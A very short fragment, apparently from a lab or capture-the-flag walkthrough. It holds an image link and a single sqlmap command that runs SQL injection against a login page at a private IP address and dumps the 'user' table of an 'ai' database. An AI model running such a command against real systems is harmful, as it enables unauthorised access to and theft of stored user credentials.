 sqlmap -u 'http://10.81.140.110/ai/includes/user_login?email=test&password=test' --level=5 -D ai -T user --dump